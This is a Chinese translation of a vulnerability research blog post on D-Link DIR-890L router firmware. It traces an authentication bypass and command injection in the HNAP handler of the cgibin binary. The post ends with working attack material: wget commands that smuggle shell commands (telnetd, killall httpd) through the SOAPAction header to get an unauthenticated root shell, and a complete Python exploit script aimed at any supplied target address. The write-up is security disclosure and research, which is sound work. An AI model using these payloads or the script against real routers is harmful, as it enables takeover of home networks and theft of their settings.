from:http://www.devttys0.com/2015/04/hacking-the-d-link-dir-890l/
之前的6个月,D-Link都不断使坏,把我整的晕头转向。今天我想找些乐子,登陆他们的网站,结果就看到了惨不忍睹的一幕:

D-Link’s $300 DIR-890L router
这个路由器上运行的固件有很多bug,而最变态的地方在于,它居然跟D-link多年来在各种路由器上使用的固件一模一样。点我看小视频
按照惯例,我们先获取最新版本的固件,然后使用binwalk来分析它,可以看到以下的信息:
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 DLOB firmware header, boot partition: "dev=/dev/mtdblock/7"
116 0x74LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4905376 bytes
1835124 0x1C0074PackImg section delimiter tag, little endian size: 6345472 bytes; big endian size: 13852672 bytes
1835156 0x1C0094Squashfs filesystem, little endian, version 4.0, compression:xz, size: 13852268 bytes, 2566 inodes, blocksize: 131072 bytes, created: 2015-02-11 09:18:37
貌似这是个非常标准的linux固件镜像。只要你在过去的几年里分析过任何一个D-Link的固件,没准就会知道以下的目录结构:
#!bash
$ ls squashfs-root
bin dev etc home htdocs include lib mnt mydlink proc sbin sys tmp usr var www
和HTTP/UPnP/HNAP有关的所有文件都存放在htdocs目录下。其中cgibin文件最有意思,这是一个ARM ELF格式的二进制文件,将被WEB服务器执行,所有CGI,UPnP和HNAP的功能都通过软连接指向这个程序。
#!bash
$ ls -l htdocs/web/*.cgi
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/captcha.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/conntrack.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/dlapn.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/dlcfg.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/dldongle.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/fwup.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/fwupload.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/hedwig.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/pigwidgeon.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/seama.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/service.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/webfa_authentication.cgi -> /htdocs/cgibin
lrwxrwxrwx 1 eve eve 14 Mar 31 22:46 htdocs/web/webfa_authentication_logout.cgi -> /htdocs/cgibin
这玩意错综复杂,不过没关系,有了字符串就可以找到每个功能对应的函数了。
程序首先会把argv[0]参数和软连接的名称作比较,来决定要执行什么样的动作。(argv[0]是由软链接的名称来决定的,比如WEB服务器执行htdocs/web/captcha.cgi -> /htdocs/cgibin的话,cgibin获得到的argv[0]就会包含catpcha.cgi,那么程序就可以跳到catpcha的功能函数当中执行)

“Staircase” code graph, typical of if-else statements
每个软连接名称都是通过strcmp函数来比较的:

Function handlers for various symlinks
这样一来, 我们很容易就可以通过符号链接的名称来找到对应的函数功能代码,然后给它重新起个合适的名字:

Renamed symlink function handlers
既然发现了这些函数,那我们就开始找bug吧!
其他的一些D-Link设备,同样也运行这个固件,他们的HTTP和UPnP接口已经被发现存在漏洞。然而,HNAP接口(存在于cgibin中的hnap_main函数)似乎一直被忽视。
HNAP(家庭网络管理协议)是一个基于SOAP的协议,类似UPnP,它广泛应用于D-Link的"EZ"安装模块,用来对路由器进行初始化配置。然而和UPnP不同的是,除了GetDeviceInfo(基本没用的函数)之外,所有的HNAP功能,都需要HTTP基础认证:
POST /HNAP1 HTTP/1.1
Host: 192.168.0.1
Authorization: Basic YWMEHZY+
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: "http://purenetworks.com/HNAP1/AddPortMapping"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<AddPortMapping xmlns="http://purenetworks.com/HNAP1/">
<PortMappingDescription>foobar</PortMappingDescription>
<InternalClient>192.168.0.100</InternalClient>
<PortMappingProtocol>TCP</PortMappingProtocol>
<ExternalPort>1234</ExternalPort>
<InternalPort>1234</InternalPort>
</AddPortMapping>
</soap:Body>
</soap:Envelope>
SOAPAction头在HNAP请求中特别重要,因为它指定了HNAP所要进行的操作。(以上这个请求执行的是AddPortMapping这个功能)
由于web服务器将cgibin作为CGI来执行,所以hnap_main函数可以通过环境变量访问到HNAP的请求数据,比如SOAPAction头:

SOAPAction = getenv(“HTTP_SOAPACTION”);
在接近函数末尾的部分,程序使用了sprintf函数动态构造一条shell命令,这条命令将被传入system函数执行:

sprintf(command, “sh %s%s.sh > /dev/console”, “/var/run/”, SOAPAction);
很明显,hnap_main使用了请求头中的SOAPAction头作为系统命令的一部分!如果SOAPAction头没有被过滤,而且进入的这段函数不需要认证,那么这很有可能是一个命令注入的bug。
回到hnap_main函数的开头,程序首先检查SOAPAction头是否为http://purenetworks.com/HNAP1/GetDeviceSettings,如果是,则跳过认证。这是我们预料之中的,并且我们已经确定,GetDeviceSettings功能是不需要认证的。

if(strstr(SOAPAction, “http://purenetworks.com/HNAP1/GetDeviceSettings”) != NULL)
然而,可以注意到,strstr被用于字符串检查,这就表明了,SOAPAction头只要包含http://purenetworks.com/HNAP1/GetDeviceSettings字符串,就可以通过检查,绕过认证。
所以,如果SOAPAction头包含字符串http://purenetworks.com/HNAP1/GetDeviceSettings,代码将会从请求头中解析出Action的名称(例如GetDeviceSettings)并且会移除字符串最后的双引号。

SOAPAction = strrchr(SOAPAction, ‘/’);
上图代码会解析出Action名(类似GetDeviceSettings),它将被带入sprintf函数,构造出被system执行的命令。
以下的C语言代码可以帮助大家进一步了解程序中的逻辑错误:
#!c
/* Grab a pointer to the SOAPAction header */
SOAPAction = getenv("HTTP_SOAPACTION");
/* Skip authentication if the SOAPAction header contains "http://purenetworks.com/HNAP1/GetDeviceSettings" */
if(strstr(SOAPAction, "http://purenetworks.com/HNAP1/GetDeviceSettings") == NULL)
{
/* do auth check */
}
/* Do a reverse search for the last forward slash in the SOAPAction header */
SOAPAction = strrchr(SOAPAction, '/');
if(SOAPAction != NULL)
{
/* Point the SOAPAction pointer one byte beyond the last forward slash */
SOAPAction += 1;
/* Get rid of any trailing double quotes */
if(SOAPAction[strlen(SOAPAction)-1] == '"')
{
SOAPAction[strlen(SOAPAction)-1] = '\0';
}
}
else
{
goto failure_condition;
}
/* Build the command using the specified SOAPAction string and execute it */
sprintf(command, "sh %s%s.sh > /dev/console", "/var/run/", SOAPAction);
system(command);
以下是这个漏洞产生的两个重要原因:
1.如果SOAPAction头包含http://purenetworks.com/HNAP1/GetDeviceSettings字符串,那么就不需要认证。
2.程序会将SOAPAction头中最后一个/后的字符串被带入sprintf构造shell命令,并且调用system函数进行执行。
因此,我们很容易就可以构造出一个SOAPAction报头,既可以绕过认证,又可以将任意命令带入系统执行:
SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`reboot`"
将reboot命令替换成telnetd,就可以开启路由器的telnet服务,获得一个无需认证的root权限shell:
#!bash
$ wget --header='SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`telnetd`"' http://192.168.0.1/HNAP1
$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
BusyBox v1.14.1 (2015-02-11 17:15:51 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
如果开启了远程管理功能,HNAP请求将向WAN开放,这就使远程利用成为可能。当然,路由器的防火墙将阻断来自WAN的telnet连接。有一个简单的解决办法,就是结束HTTP服务器进程,将telnet服务器的端口设置成和HTTP服务器相同:
#!bash
$ wget --header='SOAPAction: "http://purenetworks.com/HNAP1/GetDeviceSettings/`killall httpd; telnetd -p 8080`"' http://1.2.3.4:8080/HNAP1
$ telnet 1.2.3.4 8080
Trying 1.2.3.4...
Connected to 1.2.3.4.
Escape character is '^]'.
BusyBox v1.14.1 (2015-02-11 17:15:51 CST) built-in shell (msh)
Enter 'help' for a list of built-in commands.
wget请求将会被挂起,因为cgibin会等待telnetd返回。下面是用Python写的一个利用程序:
#!python
#!/usr/bin/env python
import sys
import urllib2
import httplib
try:
ip_port = sys.argv[1].split(':')
ip = ip_port[0]
if len(ip_port) == 2:
port = ip_port[1]
elif len(ip_port) == 1:
port = "80"
else:
raise IndexError
except IndexError:
print "Usage: %s <target ip:port>" % sys.argv[0]
sys.exit(1)
url = "http://%s:%s/HNAP1" % (ip, port)
# NOTE: If exploiting from the LAN, telnetd can be started on
# any port; killing the http server and re-using its port
# is not necessary.
#
# Killing off all hung hnap processes ensures that we can
# re-start httpd later.
command = "killall httpd; killall hnap; telnetd -p %s" % port
headers = {
"SOAPAction" : '"http://purenetworks.com/HNAP1/GetDeviceSettings/`%s`"' % command,
}
req = urllib2.Request(url, None, headers)
try:
urllib2.urlopen(req)
raise Exception("Unexpected response")
except httplib.BadStatusLine:
print "Exploit sent, try telnetting to %s:%s!" % (ip, port)
print "To dump all system settings, run (no quotes): 'xmldbc -d /var/config.xml; cat /var/config.xml'"
sys.exit(0)
except Exception:
print "Received an unexpected response from the server; exploit probably failed. :("
我已经在v1.00和v1.03版本的固件上进行了测试(v1.03版本的固件为截至目前的最新版本),都存在漏洞。那么其他设备是否也存在同样的漏洞呢?
分析所有设备固件很乏味,所以我将这个漏洞交给Centrifuge团队,这个团队拥有一套自动分析系统。他们发现至少以下这些设备存在漏洞:
据我所知,HNAP协议在任何设备上都无法被禁用。
更新:
这个漏洞似乎在今年早些时候被Samuel Huntly发现,但是只在DIR-645被报告和修复。这个补丁看起来很傻比,所以我们还是期待后续吧。